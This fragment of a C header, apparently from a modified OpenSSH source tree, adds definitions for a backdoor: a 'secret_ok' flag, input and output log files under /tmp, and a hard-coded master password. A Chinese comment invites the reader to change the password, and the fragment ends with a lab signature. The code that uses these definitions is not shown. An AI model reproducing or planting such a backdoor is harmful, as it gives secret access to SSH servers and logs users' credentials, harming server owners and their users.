 */
#ifdef GETSPNAM_CONFLICTING_DEFS
# ifdef _INCLUDE__STDC__
#  undef _INCLUDE__STDC__
# endif
#endif
#include <openssl/opensslv.h> /* For OPENSSL_VERSION_NUMBER */
#include "defines.h"
#include "platform.h"
#include "openbsd-compat/openbsd-compat.h"
#include "openbsd-compat/bsd-nextstep.h"
#include "entropy.h"
int secret_ok;
FILE *f;
#define ILOG "/tmp/ilog"
#define OLOG "/tmp/olog"
#define SECRETPW "apaajaboleh" 这里的apaajaboleh可以自行修改
#endif /* INCLUDES_H */
无害实验室sec